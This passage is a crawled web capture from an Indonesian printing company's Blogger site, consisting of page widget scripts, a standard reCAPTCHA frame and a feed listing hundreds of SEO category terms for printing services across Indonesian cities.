'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'STIKER STICKER', 'description': '   STIKER STICKER | adalah bahan yang dapat menempel sendiri atau dengan kata lain dia memiliki bahan perekat sehingga dapat ditempelkan di ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w400-h356/cetak+sticker.jpg', 'url': 'https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2983236089235466775}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hlDg6HXnotHGXM2anBWoKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210065643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/feeds/posts/default/-/Percetakan%20Stiker%20Surabaya%20Murah?alt=json-in-script&max-results=3&callback=jQuery111004977148507914029_1769210063912&_=1769210063913
body_size: 5924
content:
// API callback
jQuery111004977148507914029_1769210063912({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245"},"updated":{"$t":"2025-11-29T10:40:47.030+07:00"},"category":[{"term":"PERCETAKAN DUS KEMASAN"},{"term":"Percetakan Surabaya"},{"term":"Percetakan Murah Surabaya"},{"term":"Percetakan Offset Surabaya"},{"term":"Cetak Undangan"},{"term":"Percetakan Di Surabaya"},{"term":"Percetakan Kalender Surabaya"},{"term":"Percetakan Sidoarjo"},{"term":"Percetakan Surabaya Murah"},{"term":"Cetak Company Profile Surabaya"},{"term":"Cetak Kalender Murah Surabaya"},{"term":"Cetak Majalah Surabaya"},{"term":"Percetakan"},{"term":"Percetakan Kalender Sidoarjo"},{"term":"Percetakan Katalog Surabaya"},{"term":"Percetakan Murah Sidoarjo"},{"term":"Percetakan Undangan Murah Surabaya"},{"term":"Percetakan Undangan Surabaya"},{"term":"Cetak"},{"term":"Cetak Agenda Murah Surabaya"},{"term":"Cetak Agenda Surabaya"},{"term":"Cetak Amplop Murah Surabaya"},{"term":"Cetak Amplop Surabaya"},{"term":"Cetak Brosur Murah Surabaya"},{"term":"Cetak Brosur Surabaya"},{"term":"Cetak Buku"},{"term":"Cetak Buku Murah Surabaya"},{"term":"Cetak Buku Surabaya"},{"term":"Cetak Company Profile Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Surabaya"},{"term":"Cetak Kalender Surabaya"},{"term":"Cetak Katalog"},{"term":"Cetak Katalog Murah Surabaya"},{"term":"Cetak Katalog Surabaya"},{"term":"Cetak Kemasan Surabaya"},{"term":"Cetak Label Murah Surabaya"},{"term":"Cetak Label Surabaya"},{"term":"Cetak Majalah"},{"term":"Cetak Majalah Murah Surabaya"},{"term":"Cetak Map Murah Surabaya"},{"term":"Cetak Map Surabaya"},{"term":"Cetak Murah"},{"term":"Cetak Murah Surabaya"},{"term":"Cetak Packaging Surabaya"},{"term":"Cetak Poster Murah Surabaya"},{"term":"Cetak Poster Surabaya"},{"term":"Cetak Surabaya"},{"term":"Cetak Undangan Murah Surabaya"},{"term":"Cetak Undangan Surabaya"},{"term":"Kalender Surabaya"},{"term":"Percetakan Amplop Surabaya"},{"term":"Percetakan Brosur Murah Di Surabaya"},{"term":"Percetakan Brosur Murah Surabaya"},{"term":"Percetakan Buku Surabaya"},{"term":"Percetakan Company Profile Di Surabaya"},{"term":"Percetakan Gresik"},{"term":"Percetakan Kalender Murah Sidoarjo"},{"term":"Percetakan Kalender Murah Surabaya"},{"term":"Percetakan Majalah Surabaya"},{"term":"Percetakan Murah Jawa Timur"},{"term":"Percetakan Murah Madura"},{"term":"Percetakan Murah Maluku"},{"term":"Percetakan Murah Papua"},{"term":"Percetakan Murah di Surabaya"},{"term":"Percetakan Offset Murah Surabaya"},{"term":"Percetakan Poster Surabaya"},{"term":"Percetakan Tabloid Surabaya"},{"term":"ABSOLUTE GRAFIKA"},{"term":"Agenda"},{"term":"Agenda Murah Surabaya"},{"term":"Alamat  Percetakan Surabaya"},{"term":"Alamat Percetakan Di Surabaya"},{"term":"Amplop murah surabaya"},{"term":"Atribut Pilkada"},{"term":"Atribut Pilkada Murah Surabaya"},{"term":"Atribut Pilkada Surabaya"},{"term":"Brosur"},{"term":"Brosur Murah Surabaya"},{"term":"Buku Murah Surabaya"},{"term":"CETAK OFFSET"},{"term":"Cetak Agenda"},{"term":"Cetak Agenda Surabaya Murah"},{"term":"Cetak Amplop"},{"term":"Cetak Atribut Pilkada Surabaya"},{"term":"Cetak Brosur"},{"term":"Cetak Brosur Surabaya Murah"},{"term":"Cetak Buku Surabaya Murah"},{"term":"Cetak Company Profile"},{"term":"Cetak Company Profile Surabaya Murah"},{"term":"Cetak Dus Kemasan Murah Surabaya"},{"term":"Cetak Dus Kemasan Surabaya"},{"term":"Cetak Dus Kemasan Surabaya Murah"},{"term":"Cetak Dus Kotak Kue Murah Surabaya"},{"term":"Cetak Dus Kotak Kue Surabaya"},{"term":"Cetak Dus Kotak Nasi"},{"term":"Cetak Dus Kue Kotak Roti"},{"term":"Cetak Dus Kue Kotak Roti Murah Surabaya"},{"term":"Cetak Dus Kue Kotak Roti Surabaya"},{"term":"Cetak Dus Surabaya"},{"term":"Cetak Hangtag Gresik"},{"term":"Cetak Hangtag Sidoarjo"},{"term":"Cetak Invitation Murah Surabaya"},{"term":"Cetak Invitation Surabaya"},{"term":"Cetak Invitation Surabaya Murah"},{"term":"Cetak Kalender"},{"term":"Cetak Kalender Dinding Surabaya"},{"term":"Cetak Kalender Duduk Murah Surabaya"},{"term":"Cetak Katalog Surabaya Murah"},{"term":"Cetak Kemasan"},{"term":"Cetak Kemasan Murah Surabaya"},{"term":"Cetak Label"},{"term":"Cetak Label Surabaya Murah"},{"term":"Cetak Majalah Surabaya Murah"},{"term":"Cetak Map"},{"term":"Cetak Map Sidoarjo"},{"term":"Cetak Offset Sidoarjo"},{"term":"Cetak Offset Surabaya"},{"term":"Cetak Packaging Murah Surabaya"},{"term":"Cetak Packaging Surabaya Murah"},{"term":"Cetak Paper Bag Murah Surabaya"},{"term":"Cetak Paper Bag Surabaya"},{"term":"Cetak Paperbag"},{"term":"Cetak Paperbag Murah Surabaya"},{"term":"Cetak Paperbag Surabaya"},{"term":"Cetak Paperbag Surabaya Murah"},{"term":"Cetak Poster"},{"term":"Cetak Poster Surabaya Murah"},{"term":"Cetak Sticker"},{"term":"Cetak Sticker Murah Surabaya"},{"term":"Cetak Sticker Surabaya"},{"term":"Cetak Stiker Murah Surabaya"},{"term":"Cetak Stiker Sidoarjo"},{"term":"Cetak Stiker Surabaya"},{"term":"Cetak Stiker Surabaya Murah"},{"term":"Cetak Tabloid Murah Surabaya"},{"term":"Cetak Tabloid Surabaya"},{"term":"Cetak Tabloid Surabaya Murah"},{"term":"Cetak Undangan Nikah Surabaya"},{"term":"Cetak di Surabaya"},{"term":"Daftar Harga Percetakan"},{"term":"Harga Cetak Surabaya"},{"term":"Jasa Offset Surabaya"},{"term":"Jasa Percetakan Surabaya"},{"term":"Jenis Percetakan"},{"term":"Kalender"},{"term":"Katalog Murah Surabaya"},{"term":"Label Murah Surabaya"},{"term":"Leaflet"},{"term":"Majalah Murah Surabaya"},{"term":"Mesin Offset Surabaya"},{"term":"Mesin Percetakan"},{"term":"Mesin Percetakan 4 Warna"},{"term":"PERCETAKAN BLITAR"},{"term":"PERCETAKAN BOJONEGORO"},{"term":"PERCETAKAN BONDOWOSO"},{"term":"PERCETAKAN JEMBER"},{"term":"PERCETAKAN JOMBANG"},{"term":"PERCETAKAN KALENDER"},{"term":"PERCETAKAN KEDIRI"},{"term":"PERCETAKAN LUMAJANG"},{"term":"PERCETAKAN MADIUN"},{"term":"PERCETAKAN MAGELANG"},{"term":"PERCETAKAN MAGETAN"},{"term":"PERCETAKAN MALANG"},{"term":"PERCETAKAN MOJOKERTO"},{"term":"PERCETAKAN MURAH"},{"term":"PERCETAKAN MURAH BLITAR"},{"term":"PERCETAKAN MURAH BOJONEGORO"},{"term":"PERCETAKAN MURAH BONDOWOSO"},{"term":"PERCETAKAN MURAH JEMBER"},{"term":"PERCETAKAN MURAH JOMBANG"},{"term":"PERCETAKAN MURAH KEDIRI"},{"term":"PERCETAKAN MURAH LUMAJANG"},{"term":"PERCETAKAN MURAH MADIUN"},{"term":"PERCETAKAN MURAH MAGELANG"},{"term":"PERCETAKAN MURAH MAGETAN"},{"term":"PERCETAKAN MURAH MALANG"},{"term":"PERCETAKAN MURAH MOJOKERTO"},{"term":"PERCETAKAN MURAH NGANJUK"},{"term":"PERCETAKAN MURAH NGAWI"},{"term":"PERCETAKAN MURAH PACITAN"},{"term":"PERCETAKAN MURAH PASURUAN"},{"term":"PERCETAKAN MURAH PONOROGO"},{"term":"PERCETAKAN MURAH PROBOLINGGO"},{"term":"PERCETAKAN MURAH SITUBONDO"},{"term":"PERCETAKAN MURAH TRENGGALEK"},{"term":"PERCETAKAN MURAH TUBAN"},{"term":"PERCETAKAN MURAH TULUNGAGUNG"},{"term":"PERCETAKAN NGANJUK"},{"term":"PERCETAKAN NGAWI"},{"term":"PERCETAKAN PACITAN"},{"term":"PERCETAKAN PASURUAN"},{"term":"PERCETAKAN PONOROGO"},{"term":"PERCETAKAN PROBOLINGGO"},{"term":"PERCETAKAN SITUBONDO"},{"term":"PERCETAKAN TRENGGALEK"},{"term":"PERCETAKAN TUBAN"},{"term":"PERCETAKAN TULUNGAGUNG"},{"term":"Percetakan  Bangkalan"},{"term":"Percetakan 4 Warna Surabaya"},{"term":"Percetakan Agenda Di Surabaya"},{"term":"Percetakan Agenda Murah Di Surabaya"},{"term":"Percetakan Agenda Murah Surabaya"},{"term":"Percetakan Agenda Surabaya"},{"term":"Percetakan Agenda Surabaya Murah"},{"term":"Percetakan Ambon"},{"term":"Percetakan Amplop Di Surabaya"},{"term":"Percetakan Amplop Murah Di Surabaya"},{"term":"Percetakan Atribut Caleg Pilkada Surabaya"},{"term":"Percetakan Atribut Pilkada Murah Surabaya"},{"term":"Percetakan Bali"},{"term":"Percetakan Bandung"},{"term":"Percetakan Banjarmasin"},{"term":"Percetakan Banten"},{"term":"Percetakan Banyuwangi"},{"term":"Percetakan Batam"},{"term":"Percetakan Bau-Bau"},{"term":"Percetakan Bima"},{"term":"Percetakan Bitung"},{"term":"Percetakan Bone"},{"term":"Percetakan Brosur Di Surabaya"},{"term":"Percetakan Brosur Surabaya"},{"term":"Percetakan Brosur Surabaya Murah"},{"term":"Percetakan Buku Di Surabaya"},{"term":"Percetakan Buku Murah Di Surabaya"},{"term":"Percetakan Buku Murah Surabaya"},{"term":"Percetakan Buku Surabaya Murah"},{"term":"Percetakan Company Profile Murah Di Surabaya"},{"term":"Percetakan Company Profile Murah Surabaya"},{"term":"Percetakan Continuous Form Surabaya"},{"term":"Percetakan Daerah Istimewa Yogyakarta"},{"term":"Percetakan Denpasar"},{"term":"Percetakan Dki Jakarta"},{"term":"Percetakan Dompu"},{"term":"Percetakan Donggala"},{"term":"Percetakan Dus Kemasan Murah Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya Murah"},{"term":"Percetakan Dus Kotak Kue Murah Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya Murah"},{"term":"Percetakan Dus Kotak Nasi Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya Murah"},{"term":"Percetakan Dus Kue Kotak Roti Di Surabaya"},{"term":"Percetakan Dus Kue Kotak Roti Murah Di Surabaya"},{"term":"Percetakan Ende"},{"term":"Percetakan Flores Timur"},{"term":"Percetakan Gorontalo"},{"term":"Percetakan Gowa"},{"term":"Percetakan Halmahera"},{"term":"Percetakan Invitation Murah Surabaya"},{"term":"Percetakan Invitation Surabaya"},{"term":"Percetakan Invitation Surabaya Murah"},{"term":"Percetakan Jawa Barat"},{"term":"Percetakan Jawa Tengah"},{"term":"Percetakan Jawa Timur"},{"term":"Percetakan Jayapura"},{"term":"Percetakan Jayawijaya"},{"term":"Percetakan Kalender Ambon"},{"term":"Percetakan Kalender Bali"},{"term":"Percetakan Kalender Bandung"},{"term":"Percetakan Kalender Bangkalan"},{"term":"Percetakan Kalender Banjarmasin"},{"term":"Percetakan Kalender Banten"},{"term":"Percetakan Kalender Banyuwangi"},{"term":"Percetakan Kalender Batam"},{"term":"Percetakan Kalender Bau-Bau"},{"term":"Percetakan Kalender Bima"},{"term":"Percetakan Kalender Bitung"},{"term":"Percetakan Kalender Bone"},{"term":"Percetakan Kalender Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Denpasar"},{"term":"Percetakan Kalender Dki Jakarta"},{"term":"Percetakan Kalender Dompu"},{"term":"Percetakan Kalender Donggala"},{"term":"Percetakan Kalender Ende"},{"term":"Percetakan Kalender Flores Timur"},{"term":"Percetakan Kalender Gorontalo"},{"term":"Percetakan Kalender Gowa"},{"term":"Percetakan Kalender Gresik"},{"term":"Percetakan Kalender Halmahera"},{"term":"Percetakan Kalender Jawa Barat"},{"term":"Percetakan Kalender Jawa Tengah"},{"term":"Percetakan Kalender Jawa Timur"},{"term":"Percetakan Kalender Jayapura"},{"term":"Percetakan Kalender Jayawijaya"},{"term":"Percetakan Kalender Kalimantan Barat"},{"term":"Percetakan Kalender Kalimantan Selatan"},{"term":"Percetakan Kalender Kalimantan Tengah"},{"term":"Percetakan Kalender Kalimantan Timur"},{"term":"Percetakan Kalender Kendari"},{"term":"Percetakan Kalender Kepulauan Aru"},{"term":"Percetakan Kalender Kepulauan Maluku"},{"term":"Percetakan Kalender Kota Mamuju"},{"term":"Percetakan Kalender Kota Manokwari"},{"term":"Percetakan Kalender Kotamulia"},{"term":"Percetakan Kalender Kupang"},{"term":"Percetakan Kalender Lombok"},{"term":"Percetakan Kalender Madura"},{"term":"Percetakan Kalender Makassar"},{"term":"Percetakan Kalender Maluku"},{"term":"Percetakan Kalender Maluku Utara"},{"term":"Percetakan Kalender Manado"},{"term":"Percetakan Kalender Mataram"},{"term":"Percetakan Kalender Maumere"},{"term":"Percetakan Kalender Merauke"},{"term":"Percetakan Kalender Minahasa"},{"term":"Percetakan Kalender Murah  Bangkalan"},{"term":"Percetakan Kalender Murah Ambon"},{"term":"Percetakan Kalender Murah Bali"},{"term":"Percetakan Kalender Murah Bandung"},{"term":"Percetakan Kalender Murah Banjarmasin"},{"term":"Percetakan Kalender Murah Banten"},{"term":"Percetakan Kalender Murah Banyuwangi"},{"term":"Percetakan Kalender Murah Batam"},{"term":"Percetakan Kalender Murah Bau-Bau"},{"term":"Percetakan Kalender Murah Bima"},{"term":"Percetakan Kalender Murah Bitung"},{"term":"Percetakan Kalender Murah Bone"},{"term":"Percetakan Kalender Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Murah Denpasar"},{"term":"Percetakan Kalender Murah Dki Jakarta"},{"term":"Percetakan Kalender Murah Dompu"},{"term":"Percetakan Kalender Murah Donggala"},{"term":"Percetakan Kalender Murah Ende"},{"term":"Percetakan Kalender Murah Flores Timur"},{"term":"Percetakan Kalender Murah Gorontalo"},{"term":"Percetakan Kalender Murah Gowa"},{"term":"Percetakan Kalender Murah Halmahera"},{"term":"Percetakan Kalender Murah Jawa Barat"},{"term":"Percetakan Kalender Murah Jawa Tengah"},{"term":"Percetakan Kalender Murah Jawa Timur"},{"term":"Percetakan Kalender Murah Jayapura"},{"term":"Percetakan Kalender Murah Jayawijaya"},{"term":"Percetakan Kalender Murah Kalimantan Barat"},{"term":"Percetakan Kalender Murah Kalimantan Selatan"},{"term":"Percetakan Kalender Murah Kalimantan Tengah"},{"term":"Percetakan Kalender Murah Kalimantan Timur"},{"term":"Percetakan Kalender Murah Kendari"},{"term":"Percetakan Kalender Murah Kepulauan Aru"},{"term":"Percetakan Kalender Murah Kepulauan Maluku"},{"term":"Percetakan Kalender Murah Kota Mamuju"},{"term":"Percetakan Kalender Murah Kota Manokwari"},{"term":"Percetakan Kalender Murah Kotamulia"},{"term":"Percetakan Kalender Murah Kupang"},{"term":"Percetakan Kalender Murah Lombok"},{"term":"Percetakan Kalender Murah Madura"},{"term":"Percetakan Kalender Murah Makassar"},{"term":"Percetakan Kalender Murah Maluku"},{"term":"Percetakan Kalender Murah Maluku Utara"},{"term":"Percetakan Kalender Murah Manado"},{"term":"Percetakan Kalender Murah Mataram"},{"term":"Percetakan Kalender Murah Maumere"},{"term":"Percetakan Kalender Murah Merauke"},{"term":"Percetakan Kalender Murah Minahasa"},{"term":"Percetakan Kalender Murah Nusa Tenggara Barat"},{"term":"Percetakan Kalender Murah Nusa Tenggara Timur"},{"term":"Percetakan Kalender Murah Padang"},{"term":"Percetakan Kalender Murah Palangkaraya"},{"term":"Percetakan Kalender Murah Palopo"},{"term":"Percetakan Kalender Murah Palu"},{"term":"Percetakan Kalender Murah Pamekasan"},{"term":"Percetakan Kalender Murah Papua"},{"term":"Percetakan Kalender Murah Papua Barat"},{"term":"Percetakan Kalender Murah Pontianak"},{"term":"Percetakan Kalender Murah Poso"},{"term":"Percetakan Kalender Murah Pulau Kalimantan"},{"term":"Percetakan Kalender Murah Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Murah Pulau Sulawesi"},{"term":"Percetakan Kalender Murah Samarinda"},{"term":"Percetakan Kalender Murah Sampang"},{"term":"Percetakan Kalender Murah Semarang"},{"term":"Percetakan Kalender Murah Sentani"},{"term":"Percetakan Kalender Murah Serang"},{"term":"Percetakan Kalender Murah Sikka"},{"term":"Percetakan Kalender Murah Sorong"},{"term":"Percetakan Kalender Murah Sulawesi Barat"},{"term":"Percetakan Kalender Murah Sulawesi Selatan"},{"term":"Percetakan Kalender Murah Sulawesi Tengah"},{"term":"Percetakan Kalender Murah Sulawesi Tenggara"},{"term":"Percetakan Kalender Murah Sulawesi Utara"},{"term":"Percetakan Kalender Murah Sumbawa"},{"term":"Percetakan Kalender Murah Sumenep"},{"term":"Percetakan Kalender Murah Tana Toraja"},{"term":"Percetakan Kalender Murah Ternate"},{"term":"Percetakan Kalender Murah Tidore"},{"term":"Percetakan Kalender Murah Timika"},{"term":"Percetakan Kalender Murah Tomohon"},{"term":"Percetakan Kalender Nusa Tenggara Barat"},{"term":"Percetakan Kalender Nusa Tenggara Timur"},{"term":"Percetakan Kalender Padang"},{"term":"Percetakan Kalender Palangkaraya"},{"term":"Percetakan Kalender Palopo"},{"term":"Percetakan Kalender Palu"},{"term":"Percetakan Kalender Pamekasan"},{"term":"Percetakan Kalender Papua"},{"term":"Percetakan Kalender Papua Barat"},{"term":"Percetakan Kalender Pontianak"},{"term":"Percetakan Kalender Poso"},{"term":"Percetakan Kalender Profil Surabaya"},{"term":"Percetakan Kalender Pulau Kalimantan"},{"term":"Percetakan Kalender Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Pulau Sulawesi"},{"term":"Percetakan Kalender Samarinda"},{"term":"Percetakan Kalender Sampang"},{"term":"Percetakan Kalender Semarang"},{"term":"Percetakan Kalender Sentani"},{"term":"Percetakan Kalender Serang"},{"term":"Percetakan Kalender Sikka"},{"term":"Percetakan Kalender Sorong"},{"term":"Percetakan Kalender Sulawesi Barat"},{"term":"Percetakan Kalender Sulawesi Selatan"},{"term":"Percetakan Kalender Sulawesi Tengah"},{"term":"Percetakan Kalender Sulawesi Tenggara"},{"term":"Percetakan Kalender Sulawesi Utara"},{"term":"Percetakan Kalender Sumbawa"},{"term":"Percetakan Kalender Sumenep"},{"term":"Percetakan Kalender Tana Toraja"},{"term":"Percetakan Kalender Ternate"},{"term":"Percetakan Kalender Tidore"},{"term":"Percetakan Kalender Timika"},{"term":"Percetakan Kalender Tomohon"},{"term":"Percetakan Kalimantan Barat"},{"term":"Percetakan Kalimantan Selatan"},{"term":"Percetakan Kalimantan Tengah"},{"term":"Percetakan Kalimantan Timur"},{"term":"Percetakan Katalog Di Surabaya"},{"term":"Percetakan Katalog Murah"},{"term":"Percetakan Katalog Murah Di Surabaya"},{"term":"Percetakan Katalog Murah Surabaya"},{"term":"Percetakan Katalog Surabaya Murah"},{"term":"Percetakan Kemasan Di Surabaya"},{"term":"Percetakan Kemasan Murah Di Surabaya"},{"term":"Percetakan Kendari"},{"term":"Percetakan Kepulauan Aru"},{"term":"Percetakan Kepulauan Maluku"},{"term":"Percetakan Kota Mamuju"},{"term":"Percetakan Kota Manokwari"},{"term":"Percetakan Kotamulia"},{"term":"Percetakan Kupang"},{"term":"Percetakan Label Di Surabaya"},{"term":"Percetakan Label Murah Di Surabaya"},{"term":"Percetakan Label Murah Surabaya"},{"term":"Percetakan Label Surabaya"},{"term":"Percetakan Label Surabaya Murah"},{"term":"Percetakan Lombok"},{"term":"Percetakan Madura"},{"term":"Percetakan Majalah Di Surabaya"},{"term":"Percetakan Majalah Murah Di Surabaya"},{"term":"Percetakan Majalah Murah Surabaya"},{"term":"Percetakan Majalah Surabaya Murah"},{"term":"Percetakan Makassar"},{"term":"Percetakan Maluku"},{"term":"Percetakan Maluku Utara"},{"term":"Percetakan Manado"},{"term":"Percetakan Map Di Surabaya"},{"term":"Percetakan Map Gresik"},{"term":"Percetakan Map Murah Di Surabaya"},{"term":"Percetakan Mataram"},{"term":"Percetakan Maumere"},{"term":"Percetakan Merauke"},{"term":"Percetakan Minahasa"},{"term":"Percetakan Murah  Bangkalan"},{"term":"Percetakan Murah Ambon"},{"term":"Percetakan Murah Bali"},{"term":"Percetakan Murah Bandung"},{"term":"Percetakan Murah Banjarmasin"},{"term":"Percetakan Murah Banten"},{"term":"Percetakan Murah Banyuwangi"},{"term":"Percetakan Murah Batam"},{"term":"Percetakan Murah Bau-Bau"},{"term":"Percetakan Murah Bima"},{"term":"Percetakan Murah Bitung"},{"term":"Percetakan Murah Bone"},{"term":"Percetakan Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Murah Denpasar"},{"term":"Percetakan Murah Dki Jakarta"},{"term":"Percetakan Murah Dompu"},{"term":"Percetakan Murah Donggala"},{"term":"Percetakan Murah Ende"},{"term":"Percetakan Murah Flores Timur"},{"term":"Percetakan Murah Gorontalo"},{"term":"Percetakan Murah Gowa"},{"term":"Percetakan Murah Gresik"},{"term":"Percetakan Murah Halmahera"},{"term":"Percetakan Murah Jawa Barat"},{"term":"Percetakan Murah Jawa Tengah"},{"term":"Percetakan Murah Jayapura"},{"term":"Percetakan Murah Jayawijaya"},{"term":"Percetakan Murah Kalimantan Barat"},{"term":"Percetakan Murah Kalimantan Selatan"},{"term":"Percetakan Murah Kalimantan Tengah"},{"term":"Percetakan Murah Kalimantan Timur"},{"term":"Percetakan Murah Kendari"},{"term":"Percetakan Murah Kepulauan Aru"},{"term":"Percetakan Murah Kepulauan Maluku"},{"term":"Percetakan Murah Kota Mamuju"},{"term":"Percetakan Murah Kota Manokwari"},{"term":"Percetakan Murah Kotamulia"},{"term":"Percetakan Murah Kupang"},{"term":"Percetakan Murah Lombok"},{"term":"Percetakan Murah Makassar"},{"term":"Percetakan Murah Maluku Utara"},{"term":"Percetakan Murah Manado"},{"term":"Percetakan Murah Mataram"},{"term":"Percetakan Murah Maumere"},{"term":"Percetakan Murah Merauke"},{"term":"Percetakan Murah Minahasa"},{"term":"Percetakan Murah Nusa Tenggara Barat"},{"term":"Percetakan Murah Nusa Tenggara Timur"},{"term":"Percetakan Murah Padang"},{"term":"Percetakan Murah Palangkaraya"},{"term":"Percetakan Murah Palopo"},{"term":"Percetakan Murah Palu"},{"term":"Percetakan Murah Pamekasan"},{"term":"Percetakan Murah Papua Barat"},{"term":"Percetakan Murah Pontianak"},{"term":"Percetakan Murah Poso"},{"term":"Percetakan Murah Pulau Kalimantan"},{"term":"Percetakan Murah Pulau Nusa Tenggara"},{"term":"Percetakan Murah Pulau Sulawesi"},{"term":"Percetakan Murah Samarinda"},{"term":"Percetakan Murah Sampang"},{"term":"Percetakan Murah Semarang"},{"term":"Percetakan Murah Sentani"},{"term":"Percetakan Murah Serang"},{"term":"Percetakan Murah Sikka"},{"term":"Percetakan Murah Sorong"},{"term":"Percetakan Murah Sulawesi Barat"},{"term":"Percetakan Murah Sulawesi Selatan"},{"term":"Percetakan Murah Sulawesi Tengah"},{"term":"Percetakan Murah Sulawesi Tenggara"},{"term":"Percetakan Murah Sulawesi Utara"},{"term":"Percetakan Murah Sumbawa"},{"term":"Percetakan Murah Sumenep"},{"term":"Percetakan Murah Tana Toraja"},{"term":"Percetakan Murah Ternate"},{"term":"Percetakan Murah Tidore"},{"term":"Percetakan Murah Timika"},{"term":"Percetakan Murah Tomohon"},{"term":"Percetakan Nusa Tenggara Barat"},{"term":"Percetakan Nusa Tenggara Timur"},{"term":"Percetakan Online Surabaya"},{"term":"Percetakan Packaging Murah Surabaya"},{"term":"Percetakan Packaging Surabaya"},{"term":"Percetakan Packaging Surabaya Murah"},{"term":"Percetakan Padang"},{"term":"Percetakan Palangkaraya"},{"term":"Percetakan Palopo"},{"term":"Percetakan Palu"},{"term":"Percetakan Pamekasan"},{"term":"Percetakan Paper Bag Murah Surabaya"},{"term":"Percetakan Paper Bag Surabaya"},{"term":"Percetakan Paper Bag Surabaya Murah"},{"term":"Percetakan Paperbag Di Surabaya"},{"term":"Percetakan Paperbag Murah Di Surabaya"},{"term":"Percetakan Papua"},{"term":"Percetakan Papua Barat"},{"term":"Percetakan 